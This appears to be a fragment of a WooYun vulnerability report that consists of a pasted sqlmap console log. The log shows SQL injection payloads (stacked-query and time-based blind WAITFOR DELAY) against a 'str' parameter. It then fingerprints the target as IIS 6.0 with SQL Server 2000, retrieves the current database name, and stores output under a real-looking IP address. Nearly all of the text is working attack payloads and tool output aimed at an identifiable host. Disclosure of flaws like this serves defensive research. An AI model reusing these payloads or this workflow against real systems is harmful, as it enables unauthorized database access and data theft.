 管理员: sqlmap
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: str=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: str=1' WAITFOR DELAY '0:0:5'--
---
[09:47:18] [INFO] testing Microsoft SQL Server
[09:47:19] [INFO] confirming Microsoft SQL Server
[09:47:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[09:47:21] [INFO] fetching current database
current database:    'PeData'
[09:47:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\202.118.31.223'
[*] shutting down at 09:47:21
D:\Python27\sqlmap>
D:\Python27\sqlmap>
www.wooyun.org